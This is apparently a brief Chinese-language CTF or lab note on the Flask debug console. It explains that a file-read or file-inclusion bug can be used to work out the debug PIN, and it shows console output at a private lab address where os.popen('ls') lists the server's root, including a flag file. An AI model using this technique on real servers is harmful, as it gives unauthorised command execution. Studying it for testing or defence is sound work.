 pin码
对于有文件包含或文件读取的漏洞，且开启debug功能
想要执行指令还需要输入pin码
输入pin码后可以输入命令执行 可尝试本地构造pin码进入控制台
不安全 192.168.1.6:17080/flaskdebug/console
Interactive Console
In this console you can execute Python expressions in the context of the applicatio
[console ready]
>>> import os
>>> os.popen('ls').read()
'bin\nboot\ndev\netc\nflag\nget-pip.py\nhome\nlib\nlib64\nmedia\nmnt\n
>>>